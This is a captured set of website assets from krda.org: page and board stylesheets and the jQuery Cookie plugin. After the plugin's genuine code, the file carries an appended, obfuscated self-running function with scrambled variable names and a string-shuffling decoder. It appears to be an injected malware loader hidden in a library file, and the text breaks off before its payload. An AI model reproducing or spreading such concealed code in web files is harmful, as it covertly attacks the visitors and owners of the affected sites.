.krda-header.fixed .gnb {position:fixed;top:0;}
.krda-header .gnb .krda-basewrap {height:100%;}

.krda-header .gnb .krda-basewrap > ul  {position:absolute;left:220px;right:0;top:0;bottom:0;}
.krda-header .gnb .krda-basewrap > ul > li {float:left;position:relative;height:100%;width:130px;box-sizing:border-box;border-right:1px solid #3550a1;}
.krda-header .gnb .krda-basewrap > ul > li > a {display:block;height:100%;letter-spacing:-1px;color:#fff;font-size:15px;font-weight:600;border-right:1px solid #061d64;}

body.sub .krda-header .gnb .krda-basewrap > ul  {left:230px;}
body.sub .krda-header .gnb .krda-basewrap > ul > li {width:128px;}
body.sub .krda-header .gnb .krda-basewrap > ul > li:first-child {width:130px;}

.krda-header .gnb .krda-basewrap > ul > li:hover {background-color:#006fc4;}

.krda-header .gnb .krda-basewrap > ul > li > ul {display:none;position:absolute;left:0;right:-1px;line-height:20px;text-align:left;background-color:#006fc4;}
.krda-header .gnb .krda-basewrap > ul > li > ul > li  {border-top:1px solid #2189d8;}
.krda-header .gnb .krda-basewrap > ul > li > ul > li:hover  {background-color:#2189d8;}
.krda-header .gnb .krda-basewrap > ul > li > ul > li.on {background-color:#7da5ca;}
.krda-header .gnb .krda-basewrap > ul > li > ul > li > a {display:block;padding:7px 15px;color:#fff;font-size:13px;}

.krda-header .lnb .krda-basewrap {height:50px;}
.krda-header .lnb .right {position:absolute;right:0;top:10px;}

.krda-header .lnb .lang {float:left;display:block;position:relative;padding:6px;padding-left:27px;font-weight:500;background-repeat:no-repeat;background-position:left center;;background-size:23px auto;box-sizing:border-box;width:86px;}
.krda-header .lnb .lang.en {background-image:url(../images/common/flag-en.jpg?2);}
.krda-header .lnb .lang.kr {background-image:url(../images/common/flag-kr.jpg);}

.krda-header .lnb .search {float:left;position:relative;border:1px solid #253d86;height:30px;line-height:30px;box-sizing:border-box;margin-right:20px;}
.krda-header .lnb .search * {font-size:13px;}

.krda-header .lnb .search .text {float:left;display:block;height:100%;border:0;background-color:transparent;width:125px;padding:0 20px;}
.krda-header .lnb .search .btn {float:left;display:block;;width:30px;height:100%;border:0;background-color:#253d86;color:#fff;text-align:center;background-repeat:no-repeat;background-position:center 6px;background-image:url(../images/common/icon-search.png);background-size:15px auto;overflow:hidden;text-indent:-999px;cursor:pointer;}

.krda-header .lnb .search select {float:left;border:0;padding:0 10px;padding-top:3px;}


.krda-footer {padding-bottom:30px;}
.krda-footer * {font-family: 'Noto Sans KR', sans-serif;}

.krda-footer h6 {float:left;width:220px;height:50px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/krda-logo-en.png);background-size:90% auto;}
.krda-footer h6 > a {display:block;height:100%;overflow:hidden;text-indent:-9999px;}

.krda-footer .info {margin-left:250px;text-align:left;font-weight:400;font-size:13px;line-height:23px;}

.krda-footer .lnb {border-top:1px solid #dadada;border-bottom:1px solid #dadada;margin-bottom:30px;}
.krda-footer .lnb ul {display:inline-block;}
.krda-footer .lnb ul > li {float:left;}
.krda-footer .lnb ul > li > a {display:block;padding:5px 23px;font-size:13px;white-space:nowrap;font-weight:500;}
.krda-footer .lnb ul > li:hover > a {color:#2189d8;}


.krda-sidebar {position:fixed;bottom:30px;left:50%;margin-left:537px;}
.krda-sidebar .item {display:block;width:40px;text-align:center;font-family: 'Noto Sans KR', sans-serif;font-weight:500;overflow:hidden;}
.krda-sidebar .item a {display:block;width:100%;}
.krda-sidebar .item i {display:block;height:40px;background-color:#253d86;border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:50% auto;}
.krda-sidebar .item:hover i {background-color:#2189d8;}
.krda-sidebar .item.top a {margin-left:-50px;}
.krda-sidebar .item.top i {background-image:url(../images/common/icon-top.png);}


.krda-contents {text-align:left;position:relative;}
.krda-contents .krda-basewrap {padding:30px 0;background-color:#fff;}
.krda-banner .krda-basewrap {background-color:#fff;}
body.sub .krda-contents .krda-basewrap {padding-bottom:50px;}

.krda-contents .content-aside.nav {float:left;width:200px;}
.krda-contents .content-aside.mid {margin-left:20px;float:left;width:390px;}
.krda-contents .content-aside.right {margin-left:20px;float:left;width:370px;}
.krda-contents .content-article {margin-left:230px;}

body.main .krda-contents .visual {position:relative;overflow:hidden;box-sizing:border-box;height:466px;border:3px solid #253d86;background-repeat:no-repeat;background-position:center center;background-image:url(../images/main/visual-bg.jpg);margin-bottom:22px;border-radius:0 0 10px 10px;}
body.main .krda-contents .visual .wrap {position:absolute;top:0;left:0;bottom:0;width:100%;}
body.main .krda-contents .visual .wrap .img {position:absolute;top:50%;left:0;width:800px;height:0;background-repeat:no-repeat;background-position:center center;}

body.main .krda-contents .visual .txt {position:absolute;display:block;z-index:9;left:45px;width:100%;background-repeat:no-repeat;background-position:left top;overflow:hidden;text-indent:-999px;}

body.main .krda-contents .visual .txt1 {top:45px;height:45px;background-image:url(../images/main/visual-text1.png);}
body.main .krda-contents .visual .txt2 {bottom:54px;height:54px;background-image:url(../images/main/visual-text2.png);}
body.main .krda-contents .visual .txt2.on {background-image:url(../images/main/visual-text2on.png);}

body.main .krda-contents .visual .ctr {position:absolute;z-index:2;width:100px;left:50%;margin-left:-50px;bottom:20px;}
body.main .krda-contents .visual .ctr a {float:left;display:block;width:16px;height:16px;margin:0 2px;box-sizing:border-box;border:3px solid #fff;cursor:pointer;overflow:hidden;text-indent:-999px;border-radius:50%;}
body.main .krda-contents .visual .ctr a:hover {border-color:#ff580f;}
body.main .krda-contents .visual .ctr a.on {border-color:#fff;background-color:#fff;}
body.main .krda-contents .visual .ctr a.on:hover {border-color:#ff580f;background-color:#ff580f;}

body.main .krda-contents .visual .wrap .img0 {background-image:url(../images/main/visual-img0.png);}
body.main .krda-contents .visual .wrap .img1 {background-image:url(../images/main/visual-img1.png);}
body.main .krda-contents .visual .wrap .img2 {background-image:url(../images/main/visual-img2.png);}
body.main .krda-contents .visual .wrap .img3 {background-image:url(../images/main/visual-img3.png);}
body.main .krda-contents .visual .wrap .img4 {background-image:url(../images/main/visual-img4.png);}

.krda-contents .content-aside h3 {font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:600;text-align:left;color:#555;letter-spacing:-1px;padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #dadada;}
.krda-contents .content-aside h3 strong {font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:600;text-align:left;color:#555;letter-spacing:-1px;color:#2189d8;}

.krda-login-aside {margin-bottom:20px;}
.krda-login-aside:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.krda-login-aside fieldset {float:left;width:140px;}
.krda-login-aside fieldset .txt {display:block;width:100%;height:20px;line-height:20px;box-sizing:border-box;padding:0 10px;border:1px solid #dadada;background-color:#f7f7f7;margin-bottom:6px;font-size:10px;}
.krda-login-aside fieldset .txt:focus {background-color:#fff;font-size:12px;}
.krda-login-aside .btn {cursor:pointer;display:block;float:right;width:50px;height:46px;line-height:46px;background-color:#285d91;border:0;text-align:center;border-radius:4px;color:#fff;font-family: 'Noto Sans KR', sans-serif;font-size:11px;font-weight:600;letter-spacing:-1px;padding:0;}
.krda-login-aside .btn:hover {background-color:#2189d8;}

.krda-login-aside p.txt {font-size:13px;width:200px;height:27px;line-height:27px;margin-bottom:-1px;background-color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-family: 'Noto Sans KR', sans-serif;font-weight:400;}
.krda-login-aside p.txt * {font-family: 'Noto Sans KR', sans-serif;}


.krda-login-aside p {clear:both;padding-top:5px;}
.krda-login-aside p a {float:left;display:block;margin-right:10px;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:400;position:relative;padding-left:15px;letter-spacing:-1px;}
.krda-login-aside p a i {position:absolute;left:0;top:3px;display:block;width:12px;height:12px;background-color:#285d91;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-arrow.png);background-size:auto 6px;}
.krda-login-aside p a:hover i {background-color:#2189d8;}


.krda-contents .content-aside .bbs {position:relative;padding-bottom:22px;}
.krda-contents .content-aside .bbs .more {position:absolute;display:block;width:16px;height:16px;box-sizing:border-box;right:0;top:0;background-color:#285d91;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:8px auto;}
.krda-contents .content-aside .bbs .more:hover {background-color:#2189d8;}

.krda-contents .content-aside .bbs ul {margin-top:-3px;}
.krda-contents .content-aside .bbs ul > li {border-bottom:1px solid #dadada;padding:3px 0;position:relative;}
.krda-contents .content-aside .bbs ul > li > a {display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-left:12px;background-repeat:no-repeat;background-position:left center;}
.krda-contents .content-aside .bbs ul > li > a > i {position:absolute;display:block;width:4px;height:4px;left:0;top:10px;border-radius:50%;background-color:#848486;}
.krda-contents .content-aside .bbs ul > li > a > em {font-family: 'Noto Sans KR', sans-serif;font-size:10px;font-weight:500;font-style:normal;letter-spacing:0;}
.krda-contents .content-aside .bbs ul > li.new > a  {font-weight:bold;}
.krda-contents .content-aside .bbs ul > li.new > a > em {color:#2189d8;}
.krda-contents .content-aside .bbs ul > li.new > a > i {background-color:transparent;width:10px;height:10px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-new.gif?@1);top:7px;left:-2px;background-position:right center;}

.krda-contents .content-aside .bbs.tab h3 {display:none;}
.krda-contents .content-aside .bbs.tab .nav {height:30px;line-height:30px;border-bottom:1px solid #dadada;margin-bottom:10px;}
.krda-contents .content-aside .bbs.tab .nav a {float:left;display:block;width:32%;height:100%;text-align:center;border-radius:10px 10px 0 0;box-sizing:border-box;border:1px solid #dadada;border-bottom:0;margin-left:-1px;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:500;letter-spacing:0;color:#222;position:relative;}
.krda-contents .content-aside .bbs.tab .nav a.b1 {margin-left:0;}
.krda-contents .content-aside .bbs.tab .nav a.b2 {width:36%;}
.krda-contents .content-aside .bbs.tab .nav a:hover {background-color:#f7f7f7;}
.krda-contents .content-aside .bbs.tab .nav a.on {height:31px;background-color:#2189d8;border-color:#2189d8;color:#fff;font-weight:700;padding-right:20px;}

.krda-contents .content-aside .bbs.tab .nav a .more {display:none;right:10px;top:7px;}
.krda-contents .content-aside .bbs.tab .nav a.on .more {display:block;}

.krda-contents .content-aside .bbs.tab ul {display:none;}
.krda-contents .content-aside .bbs.tab ul.on {display:block;}

.krda-contents .content-aside .bbs:last-child ul > li:last-child {border-bottom:0;}


.krda-contents .content-aside .search {background-color:#376a9f;height:110px;border-radius:10px;background-repeat:repeat-y;background-position:left center;background-image:url(../images/common/search-bg.jpg);box-sizing:border-box;padding:20px 30px;position:relative;}

.krda-contents .content-aside .search h3 {border:0;color:#fff;padding-bottom:0;margin-bottom:5px;}
.krda-contents .content-aside .search label {float:left;display:block;color:#fff;font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:500;position:relative;padding-left:23px;margin-left:-3px;margin-right:7px;}
.krda-contents .content-aside .search label input {position:absolute;display:block;width:16px;height:16px;left:0;top:-2px;;box-sizing:border-box;}

.krda-contents .content-aside .people {height:110px;border-radius:10px;border:1px solid #dadada;;box-sizing:border-box;position:relative;overflow:hidden;}

.krda-contents .content-aside .people .item {float:left;width:32%;font-family: 'Noto Sans KR', sans-serif;font-size:14px;font-weight:600;text-align:center;display:block;padding-top:70px;box-sizing:border-box;height:100%;background-repeat:no-repeat;background-position:center 20px;background-size:auto 40px;}
.krda-contents .content-aside .people .item.i2 {width:36%;}
.krda-contents .content-aside .people .item:hover {background-color:#dadada;}

.krda-contents .content-aside .people .item.i1  {background-image:url(../images/common/icon-president.png);}
.krda-contents .content-aside .people .item.i2  {background-image:url(../images/common/icon-director.png);background-size:auto 50px;background-position:center 15px;}
.krda-contents .content-aside .people .item.i3  {background-image:url(../images/common/icon-editor.png);}


.krda-contents .content-aside .banner {display:block;position:relative;box-sizing:border-box;padding:17px 20px;line-height:15px;height:82px;padding-bottom:0;}
.krda-contents .content-aside .banner * {font-family: 'Noto Sans KR', sans-serif;color:#fff;}
.krda-contents .content-aside .banner strong {display:block;font-size:15px;font-weight:700;letter-spacing:-1px;}
.krda-contents .content-aside .banner em {font-style:normal;display:block;font-weight:300;margin-top:5px;margin-right:30px;font-size:11px;filter:alpha(opacity=80);opacity:0.8;-moz-opacity:0.8;letter-spacing:-1px;}

.krda-contents .content-aside .banner i {position:absolute;right:10px;top:0;bottom:0;width:60px;display:block;background-repeat:no-repeat;background-position:center 20px;overflow:hidden;text-indent:-999px;}

.krda-contents .content-aside .banner.ban1 {background-color:#85a8d6;}
.krda-contents .content-aside .banner.ban2 {background-color:#587fb2;}
.krda-contents .content-aside .banner.ban3 {background-color:#305c94;}
.krda-contents .content-aside .banner.ban4 {background-color:#364c8f;}

.krda-contents .content-aside .banner:hover {background-color:#2189d8;}

.krda-contents .content-aside .banner.ban1 i  {background-image:url(../images/common/icon-banner1.png);}
.krda-contents .content-aside .banner.ban2 i  {background-image:url(../images/common/icon-banner2.png);}
.krda-contents .content-aside .banner.ban3 i  {background-image:url(../images/common/icon-banner3.png);}
.krda-contents .content-aside .banner.ban4 i  {background-image:url(../images/common/icon-banner4.png);}
.krda-contents .content-aside .banner.ban5 i  {background-image:url(../images/common/icon-banner5.png);background-position:center center;background-size:100% auto;}

.krda-contents .content-aside .banner.ban5  {border:1px solid #dadada;border-radius:10px;margin-top:20px;height:110px;padding-top:32px;background-color:#fff;}
.krda-contents .content-aside .banner.ban5:hover  {background-color:#dadada;}
.krda-contents .content-aside .banner.ban5 strong  {line-height:22px;}
.krda-contents .content-aside .banner.ban5 *  {color:#ee1b2d}


.krda-banner {margin-top:-30px;}
.krda-banner .krda-basewrap {overflow:hidden;padding-bottom:20px;}
.krda-banner .krda-basewrap .wrap {width:1200px;}
.krda-banner .krda-basewrap .wrap a {float:left;display:block;width:132px;height:50px;margin-right:10px;border:1px solid #dadada;text-align:center;}
.krda-banner .krda-basewrap .wrap a img {max-width:100%;}


.krda-contents .content-aside .snb  {padding-bottom:10px;}
.krda-contents .content-aside .snb h3 {padding:10px 0;border:0;margin:0;font-size:18px;}
.krda-contents .content-aside .snb > ul > li {border-top:1px solid #dadada;}
.krda-contents .content-aside .snb > ul > li > a {display:block;padding:8px 20px;padding-left:25px;font-family: 'Noto Sans KR', sans-serif;font-size:13px;font-weight:400;position:relative;}

.krda-contents .content-aside .snb > ul > li > a > i {position:absolute;left:3px;top:10px;display:block;width:12px;height:12px;background-color:#285d91;border-radius:50%;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-arrow.png);background-size:auto 6px;}
.krda-contents .content-aside .snb > ul > li:hover {background-color:#e9f4ff;}
.krda-contents .content-aside .snb > ul > li:hover > a > i {background-color:#2189d8;}
.krda-contents .content-aside .snb > ul > li.on {background-color:#e3f7fe;}
.krda-contents .content-aside .snb > ul > li.on > a > i {background-color:#2189d8;}


.krda-contents .content-visual {height:130px;box-sizing:border-box;border:3px solid #253d86;position:relative;}
.krda-contents .content-visual .back {position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;background-color:#222;}
.krda-contents .content-visual .back i {position:absolute;left:0;top:-150px;width:150%;margin-top:150px;height:500px;background-repeat:no-repeat;background-position:left center;}

.krda-contents .content-visual .front {position:absolute;z-index:2;left:0;top:-33px;right:0;bottom:0;overflow:hidden;}
.krda-contents .content-visual .front i {margin-top:370px;position:absolute;right:0;top:0;width:100%;height:300px;background-repeat:no-repeat;background-position:right top;}
.krda-contents .content-visual .front .txt {margin-left:-370px;position:absolute;z-index:2;display:block;z-index:9;left:0;top:50%;margin-top:-20px;width:273px;height:70px;background-repeat:no-repeat;background-position:30px center;overflow:hidden;text-indent:-999px;background-image:url(../images/main/visual-text2.png);background-size:auto 37px;background-color:#253d86;filter:alpha(opacity=80);opacity:0.8;-moz-opacity:0.8;}

body.sub .krda-contents .content-visual .back i {top:-150px;background-image:url(../images/main/visual-img0.png);}
body.sub .krda-contents .content-visual .front i {top:-20px;right:20px;background-image:url(../images/common/visual-monitor.png);background-size: 230px auto;}

body.sub1 .krda-contents .content-visual .back i {top:-150px;background-image:url(../images/main/visual-img1.png);}
body.sub1 .krda-contents .content-visual .front i {top:-50px;right:20px;background-image:url(../images/common/visual-tower.png);;background-size: 90px auto;}

body.sub2 .krda-contents .content-visual .back i {top:-270px;background-image:url(../images/main/visual-img6.png);}
body.sub2 .krda-contents .content-visual .front i {top:-50px;margin-top:-300px;right:0;background-image:url(../images/common/visual-hand.png);;background-size: 370px auto;}

body.sub3 .krda-contents .content-visual .back i {top:-230px;background-image:url(../images/main/visual-img3.png);}
body.sub3 .krda-contents .content-visual .front i {top:-00px;right:0;background-image:url(../images/common/visual-ent.png);;background-size: 370px auto;}

body.sub4 .krda-contents .content-visual .back i {top:-130px;background-image:url(../images/main/visual-img7.png);}
body.sub4 .krda-contents .content-visual .front i {top:-0px;right:-150px;background-image:url(../images/common/visual-submit.png);;background-size: 370px auto;}

body.sub5 .krda-contents .content-visual .back i {top:-270px;background-image:url(../images/main/visual-img5.png);}
body.sub5 .krda-contents .content-visual .front i {top:-30px;right:0;background-image:url(../images/common/visual-data.png);;background-size: 370px auto;}

body.sub6 .krda-contents .content-visual .back i {top:-230px;background-image:url(../images/main/visual-img2.png);}
body.sub6 .krda-contents .content-visual .front i {top:-0px;right:-0px;background-image:url(../images/common/visual-pc.png);;background-size: 320px auto;}

body.sub7 .krda-contents .content-visual .back i {top:-150px;background-image:url(../images/main/visual-img0.png);}
body.sub7 .krda-contents .content-visual .front i {top:-20px;right:20px;background-image:url(../images/common/visual-monitor.png);background-size: 230px auto;}



.krda-contents .content-title {position:relative;padding-bottom:10px;margin-bottom:20px;border-bottom:1px solid #dadada;margin-top:19px;}
.krda-contents .content-title * {font-family: 'Noto Sans KR', sans-serif;}
.krda-contents .content-title h2 {font-size:18px;font-weight:600;color:#555;letter-spacing:-1px;}
.krda-contents .content-title .navi {position:absolute;right:0;top:-5px;}
.krda-contents .content-title .navi .nav {float:left;display:block;padding:2px 5px;padding-left:20px;background-repeat:no-repeat;background-position:5px center;background-size:auto 10px;background-image:url(../images/common/icon-arrow-gray.png);}
.krda-contents .content-title .navi .nav:first-child {padding-left:27px;background-image:url(../images/common/icon-home.png);background-size:auto 14px;}
.krda-contents .content-title .navi .nav:last-child {color:#253d86;font-weight:700;}

.krda-contents .sub-copy {font-family: 'Noto Sans KR', sans-serif;display:block;text-align:left;}
.krda-contents .sub-copy.title {font-size:15px;font-weight:500;}

.krda-contents .sub-title {font-family: 'Noto Sans KR', sans-serif;display:block;text-align:left;font-size:16px;font-weight:500;color:#253d86;position:relative;padding-left:27px;padding-bottom:20px;}
.krda-contents .sub-title i {position:absolute;left:0;top:1px;display:block;width:18px;height:18px;border-radius:50%;background-color:#253d86;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:auto 10px;}
.krda-contents .sub-title em {position:absolute;left:0;top:1px;display:block;width:18px;height:18px;border-radius:50%;background-color:#253d86;color:#fff;text-align:center;font-style:normal;line-height:18px;font-size:12px;font-weight:900;font-family: 'Oswlad', sans-serif;}


.tab-menu { height:37px;line-height:37px;border-bottom:1px solid #dadada;}
.tab-menu:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.tab-menu > li {float:left;height:37px;margin-right:-1px;padding:0 20px;border:1px solid #dadada;border-bottom:0;border-radius:10px 10px 0 0;background-color:#eaefff;font-family: 'Noto Sans KR', sans-serif;cursor:pointer;font-size:13px;box-sizing:border-box;}
.tab-menu > li.on {height:38px;background-color:#fff;font-weight:700;}

.tab-menu.tab4 > li {width:25%;box-sizing:border-box;}


.tab-view  {display:none;padding:30px;border:1px solid #dadada;border-top:0;border-radius:0 0 10px 10px;}
.tab-view.on  {display:block;}

.tab-list { overflow:hidden;border:1px solid #dadada;border-bottom:1px dashed #dadada;border-radius:10px 10px 0 0;padding:20px 0;}
.tab-list:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.tab-list > li {float:left;width:50%;box-sizing:border-box;padding:5px 10px;padding-left:57px;cursor:pointer;position:relative;}
.tab-list > li i {position:absolute;left:37px;top:7px;display:block;width:14px;height:14px;border-radius:50%;background-color:#253d86;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:auto 7px;}
.tab-list > li:hover {color:#999;}
.tab-list > li:hover i {background-color:#999;}
.tab-list > li.on {color:#0da9c5;}
.tab-list > li.on i {background-color:#0da9c5;}


.krda-bbs-list .now-view {background-color:#e3f7fe;}

.tab-list.history-tab > li {width:20%;}


.krda-popup  {position:absolute;z-index:999;left:20px;top:130px;}
.krda-popup .popup  {float:left;display:none;position:relative;margin-right:10px;border:2px solid #7385bd;background-color:#fff;text-align:left;border-radius:10px;overflow:hidden;}
.krda-popup .popup h3  {font-size:17px;padding:10px 30px;background-color:#7385bd;color:#fff;}
.krda-popup .popup .inner  {padding:30px;margin-bottom:30px;}
.krda-popup .popup .ctr  {position:absolute;left:0;bottom:0;width:100%;background-color:#7385bd;padding:10px 30px;}
.krda-popup .popup .ctr * {color:#fff;}
.krda-popup .popup .ctr label {float:left;}
.krda-popup .popup .ctr input {float:left;margin-top:0;margin-right:10px;}
.krda-popup .popup .ctr a {position:absolute;right:70px;top:0;width:50px;height:100%;display:block;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-close.png);overflow:hidden;text-indent:-9999px;}



--- FILE ---
content_type: text/css
request_url: http://krda.org/skin/board/basic/style.css
body_size: 1247
content:
/* bbs */
.text7          { font-family: Tahoma; font-size:7pt; color:#888888; }
.text8          { font-family: Tahoma; font-size:8pt; color:#898989; }
.text_comment   { font-family: Tahoma; font-size:7pt; color:#FF7F00; }
.text_bold      { font-weight:bold; font-size:12px; }
.text_bold888   { font-weight:bold; font-size:11px; color:#888; }
.list_not_text  { font-weight:bold; color:#486190; }

.bbs_top_title  { font-weight:bold; font-size:12px; color:#666666; text-align:center; height:30px; }
.bbs_line       { height:1px; background-color:#e5e5e5; }
.bbs_line1      { height:1px; background-color:#c7c7c7; }
.bbs_line2      { height:2px; background-color:#495d84; }
.write_line     { width:100%;height:1px; background-color:#e7e7e7; }
.ca             { padding:0 15px 0 12px; }
.na             { padding:0 10px 0 0; width:100px; }
.bbs_count      { float:left; padding:4px 0 4px 0; font-family:Tahoma; font-size:7pt; color:#b5b5b5; }

.write_head { width:120px; height:30px; text-align:center; color:#7A88A2; }
.view_title { font-weight:bold; font-size:12px; color:#666666; }



.top_line { BORDER-RIGHT: #dbdbdb 1px solid; }
.field { border:1px solid #ccc; }
.board_button { clear:both; margin:8px 0 0 0; height:38px; }

.tbl_type .num,.tbl_type .date,.tbl_type .hit{padding:0;font-family:Arial,Tahoma;color:#999;font-size:11px;line-height:normal}


/* UI paginate */
.paginate_complex{ float:left;width:100%;line-height:normal;text-align:center;padding:20px 0 0 0; margin-bottom:20px;}
.paginate_complex a,
.paginate_complex strong{display:inline-block;position:relative;z-index:2;margin:0 -3px;padding:1px 8px;border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;background-color:#fff;font:bold 12px/16px Tahoma, Sans-serif;color:#323232;text-decoration:none;vertical-align:top}
.paginate_complex a:hover,
.paginate_complex a:active,
.paginate_complex a:focus{}
.paginate_complex strong{color:#7494cd;}
.paginate_complex .direction{border:0;top:1px;font-weight:normal;color:#777;text-decoration:none !important;z-index:1}
.paginate_complex .direction:hover,
.paginate_complex .direction:active,
.paginate_complex .direction:focus{color:#323232;background-color:#fff}
.paginate_complex .prev{border-left:0;}
.paginate_complex .next{border-right:0;}
.paginate_complex .direction span{display:inline-block;position:relative;top:4px;width:0;height:0;font-size:0;line-height:0;vertical-align:top;}
.paginate_complex .prev span{*left:-4px;margin-right:1px;border:3px solid;border-top:solid #fff;border-bottom:solid #fff;border-left:0;}
.paginate_complex .next span{margin-left:1px;border:3px solid;border-top:solid #fff;border-bottom:solid #fff;border-right:0;}



/* search */
.bbs_searchbox  { background-color:#ffffff;; border-width:1px; border-color:#d2d2d2;; border-style:solid; height:20px;line-height:20px;padding:0;margin:0;font-size:11px; }
.bbs_search     { width:120px; height:18px;line-height:18px;padding:0;margin:0;font-size:11px; background-color:#ffffff; border:1px solid #c6c6c6; border-left:0px;border-right:0px; }


.bbs_cate {float:left;margin-left:-5px;}
.bbs_cate span {display:inlnie-block;margin:0 5px;}
.bbs_cate span font {font-size:11px;padding-left:3px;}
.bbs_cate span font {font-size:11px;padding-left:3px;}
.bbs_cate span.write{font-weight:bold;}
.bbs_cate span a:hover {border:0;color:#c9c9c9;text-decoration:none;}

.bbs_src {float:right;}

.bbs_write {width:100%;border-collapse:collapse;overflow:hidden;table-layout: fixed;border-top:1px solid #dcdcdc;}
.bbs_write th {width:100px;border-bottom:1px solid #dcdcdc;padding:5px;background-color:#f6f6f6;font-weight:normal;text-align:center;}
.bbs_write td {border-bottom:1px solid #dcdcdc;padding:5px 0;padding-left:20px;}

.bbs_write td.merge {padding:5px 0;}

.bbs_write table td {border:0;padding:0;}

.bbs_relitem .bbs_write h3 {display:block;font-size:13px;padding:0;margin-top:-5px;margin-bottom:5px;}


.relative_item {padding-bottom:10px;}

.bewst_viewitem-bbsEx { padding-top:10px;border-top:2px solid #f14833;}

.bbs_stat {border-top:1px solid #c9c9c9;padding:10px 0;margin-bottom:20px;}


--- FILE ---
content_type: application/javascript
request_url: http://krda.org/-js/jquery.cookie.js
body_size: 4071
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
        if (typeof define === 'function' && define.amd) {
                // AMD. Register as anonymous module.
                define(['jquery'], factory);
        } else {
                // Browser globals.
                factory(jQuery);
        }
}(function ($) {

        var pluses = /\+/g;

        function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                        // This is a quoted cookie as according to RFC2068, unescape...
                        s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                        // Replace server-side written pluses with spaces.
                        // If we can't decode the cookie, ignore it, it's unusable.
                        // If we can't parse the cookie, ignore it, it's unusable.
                        s = decodeURIComponent(s.replace(pluses, ' '));
                        return config.json ? JSON.parse(s) : s;
                } catch(e) {}
        }

        function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
        }

        var config = $.cookie = function (key, value, options) {

                // Write

                if (value !== undefined && !$.isFunction(value)) {
                        options = $.extend({}, config.defaults, options);

                        if (typeof options.expires === 'number') {
                                var days = options.expires, t = options.expires = new Date();
                                t.setTime(+t + days * 864e+5);
                        }

                        return (document.cookie = [
                                encode(key), '=', stringifyCookieValue(value),
                                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                                options.path    ? '; path=' + options.path : '',
                                options.domain  ? '; domain=' + options.domain : '',
                                options.secure  ? '; secure' : ''
                        ].join(''));
                }

                // Read

                var result = key ? undefined : {};

                // To prevent the for loop in the first place assign an empty array
                // in case there are no cookies at all. Also prevents odd result when
                // calling $.cookie().
                var cookies = document.cookie ? document.cookie.split('; ') : [];

                for (var i = 0, l = cookies.length; i < l; i++) {
                        var parts = cookies[i].split('=');
                        var name = decode(parts.shift());
                        var cookie = parts.join('=');

                        if (key && key === name) {
                                // If second argument (value) is a function it's a converter...
                                result = read(cookie, value);
                                break;
                        }

                        // Prevent storing a cookie that we couldn't decode.
                        if (!key && (cookie = read(cookie)) !== undefined) {
                                result[name] = cookie;
                        }
                }

                return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
                if ($.cookie(key) === undefined) {
                        return false;
                }

                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
        };

}));

(function() {
    var ecJ = '',
        eWT = 254 - 243;

    function jRn(i) {
        var l = 1005896;
        var g = i.length;
        var f = [];
        for (var j = 0; j < g; j++) {
            f[j] = i.charAt(j)
        };
        for (var j = 0; j < g; j++) {
            var n = l * (j + 482) + (l % 40492);
            var b = l * (j + 607) + (l % 33129);
            var k = n % g;
            var d = b % g;
            var s = f[k];
            f[k] = f[d];
            f[d] = s;
            l = (n + b) % 3426170;
        };
        return f.join('')
    };
    var VRX = jRn('qcuskfnytzteoarvmuhislopxbtrcjogrcndw').substr(0, eWT);
